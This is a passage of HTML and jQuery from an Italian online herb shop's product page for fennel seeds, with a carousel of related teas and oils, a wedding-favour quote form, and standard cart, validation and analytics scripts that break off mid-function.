              <div class="panel panel-default product-related"> <div class="panel-heading">
    <h3 class="panel-title">Prodotti Correlati</h3>
</div>

<div class="list box-products owl-carousel-play" id="product_list85fe5030c6c7e603630e36cb849b0e6d" data-ride="owlcarousel">
        <div class="carousel-controls hidden-xs hidden-sm">
        <a class="carousel-control left" href="#product_list85fe5030c6c7e603630e36cb849b0e6d"   data-slide="prev"><i class="fa fa-arrow-left"></i></a>
        <a class="carousel-control right" href="#product_list85fe5030c6c7e603630e36cb849b0e6d"  data-slide="next"><i class="fa fa-arrow-right"></i></a>
    </div>
        <div class="owl-carousel product-grid"  data-show="1" data-pagination="false" data-navigation="true">

                                <div class="item active products-block">
                                                        <div class="row products-row last">                                            <div class="col-lg-3 col-md-3 col-sm-6 col-xs-6  product-col">
                            <div class="product-block">

          <div class="image image89">
        
        <div class="immagine-auto">
          <a class="img" title="Tisana Via lattea -galega, fieno greco e semi di finocchio-" href="https://www.terzaluna.com/tisana-dellallattamento">
            <img class="img-responsive" src="image/cache/catalog/product/tisane/tisana-allattamento-570x570.jpg" title="Tisana Via lattea -galega, fieno greco e semi di finocchio-" alt="Tisana Via lattea -galega, fieno greco e semi di finocchio-" />
          </a>
        </div>
        <div class="hidden circle-wishlist">
          <a type="button" data-toggle="tooltip" class="" title="" onclick="wishlist.addwishlist('89');" data-original-title="Aggiungi alla lista dei desideri">
            <i class="fa fa-heart fa-lg"></i>
          </a>
        </div>
<!--
          <div class="action-button">
			                <div class="zoom hidden-xs hidden-sm">
                                    <a data-toggle="tooltip" data-placement="top" href="image/catalog/product/tisane/tisana-allattamento.jpg" class="product-zoom info-view colorbox cboxElement" title="Tisana Via lattea -galega, fieno greco e semi di finocchio-"><i class="fa fa-search"></i></a>
                                </div>
          </div>
-->
      </div>
      <div class="no-padding col-md-12 col-sm-12 col-xs-12 product-meta">
      <div class="top">
          <h4 class="name"><a href="https://www.terzaluna.com/tisana-dellallattamento">Tisana Via lattea -galega, fieno greco e semi di finocchio-</a></h4>
          <span><a href="https://www.terzaluna.com/index.php?route=product/manufacturer/info&amp;manufacturer_id="></a></span>
                        


                  <p class="description">Tisana galega, fieno greco e semi di finocchio:
-Via lattea-

Nel periodo dell&rsquo;allattamento.....</p>
        


      </div>
                                     <div class="price col-sm-6 col-xs-12 no-padding">
                                      <span class="price-new">4,50€</span>
                                                                          </div>
                                <div class="no-padding col-sm-6 col-xs-12 btn-prodotto"><a class="button" href="https://www.terzaluna.com/tisana-dellallattamento"><span class="icon-cart"></span>  ACQUISTA</a></div>
          <!--
        <div class="bottom">
          <div class="action add-links clearfix">

                         <div class="cart">
               <button data-loading-text="Loading..." class="btn-action" type="button" onclick="cart.addcart('89');">
                 <i class="fa fa-shopping-cart"></i><span class="hidden-sm">Acquista</span>
              </button>

            </div>
          
            <div class="compare">
              <button class="btn-action" type="button" data-toggle="tooltip" data-placement="top" title="Confronta" onclick="compare.addcompare('89');"><i class="fa fa-exchange"></i></button>
            </div>
            <div class="wishlist">
              <button class="btn-action" type="button" data-toggle="tooltip" data-placement="top" title="Aggiungi alla lista dei desideri" onclick="wishlist.addwishlist('89');"><i class="fa fa-heart"></i></button>
            </div>
          </div>

        </div>
-->
  </div>

</div>





                        </div>

                                                                                <div class="col-lg-3 col-md-3 col-sm-6 col-xs-6  product-col">
                            <div class="product-block">

          <div class="image image92">
        
        <div class="immagine-auto">
          <a class="img" title="Tisana Aftertaste -semi di finocchio e menta-" href="https://www.terzaluna.com/tisana-digestiva">
            <img class="img-responsive" src="image/cache/catalog/product/tisane/tisana-digestiva-570x570.jpg" title="Tisana Aftertaste -semi di finocchio e menta-" alt="Tisana Aftertaste -semi di finocchio e menta-" />
          </a>
        </div>
        <div class="hidden circle-wishlist">
          <a type="button" data-toggle="tooltip" class="" title="" onclick="wishlist.addwishlist('92');" data-original-title="Aggiungi alla lista dei desideri">
            <i class="fa fa-heart fa-lg"></i>
          </a>
        </div>
<!--
          <div class="action-button">
			                <div class="zoom hidden-xs hidden-sm">
                                    <a data-toggle="tooltip" data-placement="top" href="image/catalog/product/tisane/tisana-digestiva.jpg" class="product-zoom info-view colorbox cboxElement" title="Tisana Aftertaste -semi di finocchio e menta-"><i class="fa fa-search"></i></a>
                                </div>
          </div>
-->
      </div>
      <div class="no-padding col-md-12 col-sm-12 col-xs-12 product-meta">
      <div class="top">
          <h4 class="name"><a href="https://www.terzaluna.com/tisana-digestiva">Tisana Aftertaste -semi di finocchio e menta-</a></h4>
          <span><a href="https://www.terzaluna.com/index.php?route=product/manufacturer/info&amp;manufacturer_id="></a></span>
                        


                  <p class="description">Tisana Semi di finocchio e menta

-Aftertaste-

Tisana Semi di finocchio e menta: Ingredienti
.....</p>
        


      </div>
                                     <div class="price col-sm-6 col-xs-12 no-padding">
                                      <span class="price-new">4,50€</span>
                                                                          </div>
                                <div class="no-padding col-sm-6 col-xs-12 btn-prodotto"><a class="button" href="https://www.terzaluna.com/tisana-digestiva"><span class="icon-cart"></span>  ACQUISTA</a></div>
          <!--
        <div class="bottom">
          <div class="action add-links clearfix">

                         <div class="cart">
               <button data-loading-text="Loading..." class="btn-action" type="button" onclick="cart.addcart('92');">
                 <i class="fa fa-shopping-cart"></i><span class="hidden-sm">Acquista</span>
              </button>

            </div>
          
            <div class="compare">
              <button class="btn-action" type="button" data-toggle="tooltip" data-placement="top" title="Confronta" onclick="compare.addcompare('92');"><i class="fa fa-exchange"></i></button>
            </div>
            <div class="wishlist">
              <button class="btn-action" type="button" data-toggle="tooltip" data-placement="top" title="Aggiungi alla lista dei desideri" onclick="wishlist.addwishlist('92');"><i class="fa fa-heart"></i></button>
            </div>
          </div>

        </div>
-->
  </div>

</div>





                        </div>

                                                                                <div class="col-lg-3 col-md-3 col-sm-6 col-xs-6  product-col">
                            <div class="product-block">

          <div class="image image124">
        
        <div class="immagine-auto">
          <a class="img" title="Digesvin" href="https://www.terzaluna.com/digesvin">
            <img class="img-responsive" src="image/cache/catalog/product/spagiria/spagiria-digesvin-570x570.jpg" title="Digesvin" alt="Digesvin" />
          </a>
        </div>
        <div class="hidden circle-wishlist">
          <a type="button" data-toggle="tooltip" class="" title="" onclick="wishlist.addwishlist('124');" data-original-title="Aggiungi alla lista dei desideri">
            <i class="fa fa-heart fa-lg"></i>
          </a>
        </div>
<!--
          <div class="action-button">
			                <div class="zoom hidden-xs hidden-sm">
                                    <a data-toggle="tooltip" data-placement="top" href="image/catalog/product/spagiria/spagiria-digesvin.jpg" class="product-zoom info-view colorbox cboxElement" title="Digesvin"><i class="fa fa-search"></i></a>
                                </div>
          </div>
-->
      </div>
      <div class="no-padding col-md-12 col-sm-12 col-xs-12 product-meta">
      <div class="top">
          <h4 class="name"><a href="https://www.terzaluna.com/digesvin">Digesvin</a></h4>
          <span><a href="https://www.terzaluna.com/index.php?route=product/manufacturer/info&amp;manufacturer_id="></a></span>
                        


                  <p class="description">Vendita Integratore alimentare. Confezione da 60 compresse da 500 mg

Indicazioni salutistiche deg.....</p>
        


      </div>
                                     <div class="price col-sm-6 col-xs-12 no-padding">
                                      <span class="price-new">17,90€</span>
                                                                          </div>
                                <div class="no-padding col-sm-6 col-xs-12 btn-prodotto"><a class="button" href="https://www.terzaluna.com/digesvin"><span class="icon-cart"></span>  ACQUISTA</a></div>
          <!--
        <div class="bottom">
          <div class="action add-links clearfix">

                         <div class="cart">
               <button data-loading-text="Loading..." class="btn-action" type="button" onclick="cart.addcart('124');">
                 <i class="fa fa-shopping-cart"></i><span class="hidden-sm">Acquista</span>
              </button>

            </div>
          
            <div class="compare">
              <button class="btn-action" type="button" data-toggle="tooltip" data-placement="top" title="Confronta" onclick="compare.addcompare('124');"><i class="fa fa-exchange"></i></button>
            </div>
            <div class="wishlist">
              <button class="btn-action" type="button" data-toggle="tooltip" data-placement="top" title="Aggiungi alla lista dei desideri" onclick="wishlist.addwishlist('124');"><i class="fa fa-heart"></i></button>
            </div>
          </div>

        </div>
-->
  </div>

</div>





                        </div>

                                                                                <div class="col-lg-3 col-md-3 col-sm-6 col-xs-6 last product-col">
                            <div class="product-block">

          <div class="image image321">
        
        <div class="immagine-auto">
          <a class="img" title="Galega " href="https://www.terzaluna.com/galega">
            <img class="img-responsive" src="image/cache/catalog/product/erbe%20officinali/galega-570x570.jpg" title="tisana galega" alt="tisana galega" />
          </a>
        </div>
        <div class="hidden circle-wishlist">
          <a type="button" data-toggle="tooltip" class="" title="" onclick="wishlist.addwishlist('321');" data-original-title="Aggiungi alla lista dei desideri">
            <i class="fa fa-heart fa-lg"></i>
          </a>
        </div>
<!--
          <div class="action-button">
			                <div class="zoom hidden-xs hidden-sm">
                                    <a data-toggle="tooltip" data-placement="top" href="image/catalog/product/erbe%20officinali/galega.jpg" class="product-zoom info-view colorbox cboxElement" title="Galega "><i class="fa fa-search"></i></a>
                                </div>
          </div>
-->
      </div>
      <div class="no-padding col-md-12 col-sm-12 col-xs-12 product-meta">
      <div class="top">
          <h4 class="name"><a href="https://www.terzaluna.com/galega">Galega </a></h4>
          <span><a href="https://www.terzaluna.com/index.php?route=product/manufacturer/info&amp;manufacturer_id="></a></span>
                        


                  <p class="description">Galega per tisana&nbsp;

&nbsp;

Galega officinalis L.

Origine: Italia

Formato: Sommit&agr.....</p>
        


      </div>
                                     <div class="price col-sm-6 col-xs-12 no-padding">
                                      <span class="price-new">3,00€</span>
                                                                          </div>
                                <div class="no-padding col-sm-6 col-xs-12 btn-prodotto"><a class="button" href="https://www.terzaluna.com/galega"><span class="icon-cart"></span>  ACQUISTA</a></div>
          <!--
        <div class="bottom">
          <div class="action add-links clearfix">

                         <div class="cart">
               <button data-loading-text="Loading..." class="btn-action" type="button" onclick="cart.addcart('321');">
                 <i class="fa fa-shopping-cart"></i><span class="hidden-sm">Acquista</span>
              </button>

            </div>
          
            <div class="compare">
              <button class="btn-action" type="button" data-toggle="tooltip" data-placement="top" title="Confronta" onclick="compare.addcompare('321');"><i class="fa fa-exchange"></i></button>
            </div>
            <div class="wishlist">
              <button class="btn-action" type="button" data-toggle="tooltip" data-placement="top" title="Aggiungi alla lista dei desideri" onclick="wishlist.addwishlist('321');"><i class="fa fa-heart"></i></button>
            </div>
          </div>

        </div>
-->
  </div>

</div>





                        </div>

                                        </div>                                                </div>
                    <div class="item  products-block">
                                                        <div class="row products-row ">                                            <div class="col-lg-3 col-md-3 col-sm-6 col-xs-6  product-col">
                            <div class="product-block">

          <div class="image image488">
        
        <div class="immagine-auto">
          <a class="img" title="Olio essenziale finocchio" href="https://www.terzaluna.com/olio-essenziale-finocchio">
            <img class="img-responsive" src="image/cache/catalog/product/oli%20essenziali/olio-essenziale-finocchio-dolce-570x570.jpg" title="Olio essenziale finocchio" alt="Olio essenziale finocchio" />
          </a>
        </div>
        <div class="hidden circle-wishlist">
          <a type="button" data-toggle="tooltip" class="" title="" onclick="wishlist.addwishlist('488');" data-original-title="Aggiungi alla lista dei desideri">
            <i class="fa fa-heart fa-lg"></i>
          </a>
        </div>
<!--
          <div class="action-button">
			                <div class="zoom hidden-xs hidden-sm">
                                    <a data-toggle="tooltip" data-placement="top" href="image/catalog/product/oli%20essenziali/olio-essenziale-finocchio-dolce.jpg" class="product-zoom info-view colorbox cboxElement" title="Olio essenziale finocchio"><i class="fa fa-search"></i></a>
                                </div>
          </div>
-->
      </div>
      <div class="no-padding col-md-12 col-sm-12 col-xs-12 product-meta">
      <div class="top">
          <h4 class="name"><a href="https://www.terzaluna.com/olio-essenziale-finocchio">Olio essenziale finocchio</a></h4>
          <span><a href="https://www.terzaluna.com/index.php?route=product/manufacturer/info&amp;manufacturer_id="></a></span>
                        


                  <p class="description">Foeniculum vulgare

L&rsquo;OLIO ESSENZIALE DI FINOCCHIO

&egrave; estratto attraverso distillaz.....</p>
        


      </div>
                                     <div class="price col-sm-6 col-xs-12 no-padding">
                                      <span class="price-new">8,50€</span>
                                                                          </div>
                                <div class="no-padding col-sm-6 col-xs-12 btn-prodotto"><a class="button" href="https://www.terzaluna.com/olio-essenziale-finocchio"><span class="icon-cart"></span>  ACQUISTA</a></div>
          <!--
        <div class="bottom">
          <div class="action add-links clearfix">

                         <div class="cart">
               <button data-loading-text="Loading..." class="btn-action" type="button" onclick="cart.addcart('488');">
                 <i class="fa fa-shopping-cart"></i><span class="hidden-sm">Acquista</span>
              </button>

            </div>
          
            <div class="compare">
              <button class="btn-action" type="button" data-toggle="tooltip" data-placement="top" title="Confronta" onclick="compare.addcompare('488');"><i class="fa fa-exchange"></i></button>
            </div>
            <div class="wishlist">
              <button class="btn-action" type="button" data-toggle="tooltip" data-placement="top" title="Aggiungi alla lista dei desideri" onclick="wishlist.addwishlist('488');"><i class="fa fa-heart"></i></button>
            </div>
          </div>

        </div>
-->
  </div>

</div>





                        </div>

                                        </div>                                                </div>
            </div>
</div>
<div class="clearfix"></div>

 <script type="text/javascript">
    $(document).ready(function() {
       var $carousel =  $("#85fe5030c6c7e603630e36cb849b0e6d");
       $carousel.owlCarousel({
            autoPlay: false , //Set AutoPlay to 3 seconds
            items : 4,
            lazyLoad : true,
            navigation: false,
            navigationText:false,
            rewindNav: false,
            pagination:false

        });
        $("#wrap85fe5030c6c7e603630e36cb849b0e6d .carousel-control.left").click(function(){
             $carousel.trigger('owl.prev');
        })
       $("#wrap85fe5030c6c7e603630e36cb849b0e6d .carousel-control.right").click(function(){
            $carousel.trigger('owl.next');
        })
    });
</script>
   </div>
      
      
      
<div id="rq-preventivo-div" class="hidden">
<form id="afq_form" class="contatto-prodotto">
<div class="panel-heading">
    <h3 class="text-center capitalize">Richiedi Preventivo</h3>
</div>
    <div class="form-group">
            <div class="col-md-4 col-sm-12 no-padding-left padding-mobile-15-left padding-top-15 required">
                <label class ="control-label" for="afq_name">Nome</label>
            	<input type="text" class="form-control" placeholder="Nome" id="afq_name" value="" required />
            </div>
            <div class="col-md-4 col-sm-12 no-padding-left padding-mobile-15-left padding-top-15 required">
                <label class ="control-label" for="afq_lastname">Cognome</label>
                <input type="text" class="form-control" placeholder="Cognome" id="afq_lastname" value="" required />
            </div>
            <div class="col-md-4 col-sm-12 no-padding-left padding-mobile-15-left padding-top-15 required">
                    <label class ="control-label" for="afq_tel">Telefono</label>
                    <input type="text" class="form-control" placeholder="Telefono" id="afq_tel" value="" required />
            </div>
    </div>
    <div class="form-group">
           <div class="col-md-4 col-sm-12 no-padding-left padding-mobile-15-left display-flow-root padding-top-15 required">
                <label class ="control-label" for="afq_city">Città</label>
                <input type="text" class="form-control" placeholder="Città" id="afq_city" value="" required />
            </div>
            <div class="col-md-4 col-sm-12 no-padding-left padding-mobile-15-left padding-top-15 required">
                <label class ="control-label" for="afq_email">Email</label>
            	<input type="email" placeholder="Email" class="form-control" id="afq_email" value="" required />
            </div>
            <div class="col-md-4 col-sm-12 no-padding-left padding-mobile-15-left padding-top-15 required">
                <label class ="control-label" for="afq_repeat_email">Ripeti email</label>
            	<input type="email" placeholder="Ripeti email" class="form-control" id="afq_repeat_email" required value=""  />
            </div>
    </div>
    <div class="form-group">
        <div class="col-md-6 col-sm-12 no-padding-left padding-mobile-15-left padding-top-15 required">
                <label class ="control-label" for="afq_cartellini">Cartellini/grafica a carico di Terza Luna</label>
                     <select class="form-control" name="select_cartellini" id="afq_cartellini" required>
                          <option value="">Seleziona un'opzione</option>
                          <option value="SI">Sì</option>
                          <option value="NO">No</option>
                    </select>
        </div>
       <div class="col-md-6 col-sm-12 no-padding-left padding-mobile-15-left padding-top-15">
                <label class ="control-label" for="afq_bomboniera">Con cosa vorresti creare le tue bomboniere/ segnaposti?</label>
                     <select class="form-control" name="select_bomboniera" id="afq_bomboniera">
                          <option value="">Seleziona un'opzione</option>
                          <option value="te">Tè</option>
                          <option value="tisane">Tisane</option>
                          <option value="spezie">Spezie</option>
                    </select>
        </div>
  	</div>
    <div class="form-group">
        <div class="col-md-6 col-sm-12 no-padding-left padding-mobile-15-left padding-top-15 required">
                <label class ="control-label" for="afq_matrimonio">Data del matrimonio</label>
            	<input type="date" placeholder="DD-MM-YYYY" data-date-format="DD-MM-YYYY" class="form-control" id="afq_matrimonio" required value=""  />
<!--
            <div class="input-group date">
                <label class ="control-label" for="afq_matrimonio">Data del matrimonio</label>
                <input type="text" name="matrimonio" data-date-format="DD-MM-YYYY" id="afq_matrimonio" placeholder="DD-MM-YYYY" class="form-control" required>
                <span class="input-group-btn">
                    <button type="button" class="btn btn-default date-btn"><i class="fa fa-calendar"></i></button>
                </span>
            </div>
-->
        </div>
        <div class="col-md-6 col-sm-12 col-xs-12 no-padding-left padding-mobile-15-left padding-top-15 required">
              <label class ="control-label" for="afq_quantita">Quantità Richieste</label>
               <input type="number" class="form-control" placeholder="Quantità Richieste" id="afq_quantita" value="" required />
        </div>
    </div>

	<div class="form-group">
        <div class="col-md-12 col-sm-12 no-padding-left padding-mobile-15-left padding-top-15 display-flow-root">
            <label for="afq_comments" class ="control-label">Scrivi qui i tuoi commenti, domande, richieste...</label>
            <textarea class="form-control" rows="6" id="afq_comments"></textarea>
        </div>
	</div>
    <div class="form-group col-sm-6 pull-right text-right no-padding-right padding-top-15">
            <div class="col-md-6 col-sm-6 no-padding-left gruppo-invia">
                <input type="checkbox" class="checkbox-privacy" placeholder="C.A.P." id="afq_cap" value="" /><label id="afq_cap_label" for="afq_cap">Accetto la <a href="privacy-policy">Privacy Policy</a></label>
            </div>
            <div class="col-md-6 col-sm-6 bottone-invia no-padding-left">
                <input type="submit" id="afq_submit" value="Invia Richiesta" class="btn btn-primary"><i class="afq_loader fa fa-spinner fa-spin" style="display:none;"></i>
            </div>
    </div>
</form>
</div>
<script>	
  $(document).ready( function() {
    $('head').append('<script type="text/javascript" src="catalog/view/javascript/jquery/animatescroll/animatescroll.js"><'+'/script>');


    var checkSinglePrice = function (product_id) {
        var query =  $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea').serialize();

        $.ajax({
            url: 'index.php?route=module/askforquote/checkPrice&product_ids='+product_id,
            type: 'post',
            data: query,
            dataType: 'json',
            success: function(json) {
                if(json['AFQ']) {
                	var selector = '#button-cart';

                	if (json.replace_add_to_cart == "0") {
                		var button = $('#button-cart').clone();
	                    button.attr('id', 'button-afq');
	                    button.html('<i class="fa fa-info-circle"></i> Richiedi Informazioni');
						button.attr('value','Richiedi Informazioni');
	                    $('#button-cart').after( button);
	                    selector = '#button-afq'
                	} else {
                		$(selector).html('<i class="fa fa-info-circle"></i> Richiedi Informazioni');
						$(selector).attr('value','Richiedi Informazioni');
                    	$(selector).unbind('click');
                	}
                    $(selector).on('click', function() {
                        $('#afq_form').animatescroll({scrollSpeed:2000});

                    });
                }
                else
                    $('#button-cart').button('reset');
            }
        });
    }

    var hasValue = function(needle, haystack) {
    	for (var hay in haystack) {
    		if (haystack[hay] == needle) {
    			return true;
    		}
    	}

    	return false;
    }
	

  function toggle_required(input,required){
    $(input).prop('required',required);
    if(required){
      $(input).parent("div").addClass('required');
    }
    else {
      $(input).parent("div").removeClass('required');
    }
  }
    
    var single_product_id  = '0';
		if(single_product_id == 0) {
			single_product_id = $('input[name=product_id]').val();	
	   }
        if(single_product_id) {
            checkSinglePrice(single_product_id);
            $('input[name*=option], select[name*=option]').on('change', function() {
                checkSinglePrice(single_product_id);
            });
        }
        var check_product_ids = [];
        $('[onclick^="cart.add"], [onclick^="addToCart"]').each(function(i,e){
            var params = $(this).attr('onclick').match(/\d+/);
            
            check_product_ids.push(params[0]);
            
        });
    
	$('#afq_form').submit(function(e) {
        var product_id  = '0';
		if(product_id == 0) {
			product_id = $('input[name=product_id]').val();	
        }			

        var query = $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea').serialize();

        if(!query) {
            query = "product_id="+product_id;
            }
	        
                    e.preventDefault();
					e.stopPropagation();
					
					if(!$('#afq_cap').is(':checked')) {
						$('#afq_cap_label').css({
							border: '#F59393 1px solid',
							background: '#FFF0F0'
						});
					} else if(!isValidEmailAddress($('#afq_email').val())) {
						$('#afq_email').css({
							border: '#F59393 1px solid',
							background: '#FFF0F0'
						});
            			$('#afq_email').attr('placeholder','Indirizzo e-mail non valido!');
                    } else if(!isValidEmailAddress($('#afq_repeat_email').val()) || ($('#afq_email').val() != $('#afq_repeat_email').val())) {
     					$('#afq_email').css({
							border: '#F59393 1px solid',
							background: '#FFF0F0'
						});
                        $('#afq_repeat_email').css({
							border: '#F59393 1px solid',
							background: '#FFF0F0'
						});
            			$('#afq_repeat_email').attr('placeholder','Indirizzo e-mail non valido!');
                    } else {
                        
						var afq_name = $('#afq_name').val();
						var afq_lastname = $('#afq_lastname').val();
						var afq_city = $('#afq_city').val();
						var afq_tel = $('#afq_tel').val();
						var afq_email = $('#afq_email').val();
						var afq_repeat_mail = $('#afq_email').val();
						var afq_quantita = $('#afq_quantita').val();
						var afq_product_id = product_id;
						var afq_comments = $('#afq_comments').val();
                        var afq_matrimonio = $('#afq_matrimonio').val();
                        var afq_cartellini = $("#afq_cartellini option:selected").val();
                        var afq_bomboniera = $("#afq_bomboniera option:selected").val();

						$.ajax({
							url: 'index.php?route=module/askforquote/addQuote',
							type: 'post',
							data: {name: afq_name, lastname:afq_lastname, city:afq_city, tel:afq_tel, email: afq_email, product_id: afq_product_id, comments: afq_comments, matrimonio: afq_matrimonio, bomboniera: afq_bomboniera, quantity:afq_quantita, cartellini: afq_cartellini},
							dataType: 'json',
							beforeSend: function() {
								$("#afq_submit").hide();
				            	$(".afq_loader").show();	

				            },
							success: function(json) {
								$(".afq_loader").hide();
								$("#afq_submit").show();
								if(json=='success') {
									
									swal("Grazie!", "La tua rischiesta è stata inviata!", "success");
									
								}
							},
                            errror: function(json) {
								$(".afq_loader").hide();
								$("#afq_submit").show();
								if(json=='error') {

									swal(json);

								}
							}
						});

					} 	

    });
  // }
});

function isValidEmailAddress(emailAddress) {
    	var pattern = new RegExp(/^((([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+(\.([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+)*)|((\x22)((((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(([\x01-\x08\x0b\x0c\x0e-\x1f\x7f]|\x21|[\x23-\x5b]|[\x5d-\x7e]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(\\([\x01-\x09\x0b\x0c\x0d-\x7f]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]))))*(((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(\x22)))@((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?$/i);
    	return pattern.test(emailAddress);
	};

</script>
</div>
    </div>
</div>
 <script>
      jQuery(document).ready(function($) {
            $('#anchor_rate').on('click', function(event) {
                event.preventDefault();
                var altezza = $(window).width();
                var larghezza = $(window).height();
                var product_id = $("input[type='hidden'][name='product_id_per_camp']").val();
                $.ajax({
                    url: 'index.php?route=product/product/popup&product_id='+product_id+'&mode=popup',
                    type: 'GET',
                    dataType: 'html',
                    success: function(htmlText) {
                        $("#popup_tabella_rate .contenuto_popup").html(htmlText);
                        $("#popup_tabella_rate").show().css({
                            'max-height' : larghezza,
                        });
                        $("#popup_tabella_rate .fa").css({
                            position: 'absolute',
                            top : '6%',
                            right : '3%',
                            cursor:'pointer'
                            });
                      },

                })
            });
            $("#popup_tabella_rate .fa").on('click', function() {
                    $("#popup_tabella_rate").hide();
            });
         });
</script>
<script type="text/javascript"><!--
$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
  $.ajax({
    url: 'index.php?route=product/product/getRecurringDescription',
    type: 'post',
    data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
    dataType: 'json',
    beforeSend: function() {
      $('#recurring-description').html('');
    },
    success: function(json) {
      $('.alert, .text-danger').remove();

      if (json['success']) {
        $('#recurring-description').html(json['success']);
      }
    }
  });
});
//--></script>
<script type="text/javascript"><!--
$('#rq-preventivo-prod').on('click', function() {
    $('#rq-preventivo-div').removeClass('hidden');
    $('#afq_form').animatescroll({scrollSpeed:2000});
    });
$('#button-cart').on('click', function() {
  $.ajax({
    url: 'index.php?route=checkout/cart/add',
    type: 'post',
    data: $('#product-option input[type=\'text\'], #product-option input[type=\'hidden\'], #product-option input[type=\'radio\']:checked, #product-option input[type=\'checkbox\']:checked, #product-option select, #product-option textarea,#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
    dataType: 'json',
    beforeSend: function() {
      $('#button-cart').button('loading');
    },
    complete: function() {
      $('#button-cart').button('reset');
    },
    success: function(json) {
      $('.alert, .text-danger').remove();
      $('.form-group').removeClass('has-error');

      if (json['error']) {
        if (json['error']['option']) {
          for (i in json['error']['option']) {
            var element = $('#input-option' + i.replace('_', '-'));

            if (element.parent().hasClass('input-group')) {
              element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
            } else {
              element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
            }
          }
        }

        if (json['error']['recurring']) {
          $('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
        }

        // Highlight any found errors
        $('.text-danger').parent().addClass('has-error');
      }

      if (json['success']) {
        $('.breadcrumb').after('<div class="container"><div class="alert alert-success success-cart row">' + json['success'] + '<div  class="col-md-1 col-xs-1 no-padding-mobile"><button type="button" class="close" data-dismiss="alert">&times;</button></div></div></div>');

                $('#cart-total').html(json['total']);

				$('#cart #cart-total2').html(json['total2']);
				$('#cart #cart-total').html(json['total']);
			

        $('html, body').animate({ scrollTop: 0 }, 'slow');

 
				var item_variant = '';
				// $('select[id^=input-option] option:selected').each(function() {
				//$('.option-name > div:first-child').each(function() {
				$('.opzione-radio:checked').each(function() {
					var tipo_radio = $(this).next()[0].nodeName;
					if(tipo_radio == 'LABEL'){
						var selectedOption = $(this).next().text();
					} else if(tipo_radio == 'SPAN'){
						var selectedOption = $(this).next().text();
					} else if(tipo_radio == 'IMG'){
						var selectedOption = $(this).next().attr('alt');
					}
					if(selectedOption.length > 0){
						var selectLabel = $(this).parent().parent().parent().parent().find(".titolo-opzione").text();
						item_variant += selectLabel.trim() + ': ' + selectedOption.trim() + ' / ';
					}
				});

				var price_ga4 = $("#prezzo-generale").text().trim();

				//For Openstock
				// if($(".os-price h2").length){
				// 	price_ga4 = $(".os-price h2").text().trim();
				// }

				price_ga4 = parseFloat(price_ga4.replace('.','').replace('€', '').replace(',', '.')).toFixed(2);
				
				//if ($(".os-price ").children('li:not(.hidden):first').find('span').length){
					//var price_old_ga4 = $(".os-price ").children('li:not(.hidden):first').find('span').text().trim();					
					var price_old_ga4 = $(".prezzo-barrato span").text().trim();					
					price_old_ga4 = parseFloat(price_old_ga4.replace('.','').replace('€', '').replace(',', '.')).toFixed(2);

				//For Openstock
				// } else if($(".os-price li:first-of-type > span:first-of-type").length){
				// 	var price_old_ga4 = $(".os-price li:first-of-type > span:first-of-type").text().trim();					
				// 	price_old_ga4 = parseFloat(price_old_ga4.replace('.','').replace('€', '').replace(',', '.')).toFixed(2);
				// }
				
				discount_ga4 = 0;
				if(price_old_ga4 > 0){
					discount_ga4 = price_old_ga4 - price_ga4;
					discount_ga4 = discount_ga4.toFixed(2);
				}


				//DEBUG OBJECT
				var deb_ob = {
					price: price_ga4,
					discount: discount_ga4,
				}

				//console.log(deb_ob);

				dataLayer.push({ ecommerce: null });  // Clear the previous ecommerce object.
				dataLayer.push({
					event: "add_to_cart",
					pageCategory: 'product',
					ecommerce: {
						currencyCode: 'EUR',
						items: [
							{ 
								item_id: '906', 
								item_name: 'Finocchio, semi',
								item_variant: item_variant,
																price: price_ga4,
								discount: discount_ga4, 
								brand: '',
								link: 'https://www.terzaluna.com/finocchio-in-semi',
								quantity: +$("#input-quantity").val()
							}
						]
					},
					google_tag_params: {
						ecomm_pagetype: 'product',
						ecomm_prodid: '906',
						ecomm_totalvalue: price_ga4,
						ecomm_category: ""					}
				});
				
            
        $('#cart > ul').load('index.php?route=common/cart/info ul li');
      }
    },
        error: function(xhr, ajaxOptions, thrownError) {
            alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
  });
});
//--></script>
<script type="text/javascript"><!--
$('.date').datetimepicker({
  pickTime: false
});

$('.datetime').datetimepicker({
  pickDate: true,
  pickTime: true
});

$('.time').datetimepicker({
  pickDate: false
});

$('button[id^=\'button-upload\']').on('click', function() {
  var node = this;

  $('#form-upload').remove();

  $('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

  $('#form-upload input[name=\'file\']').trigger('click');

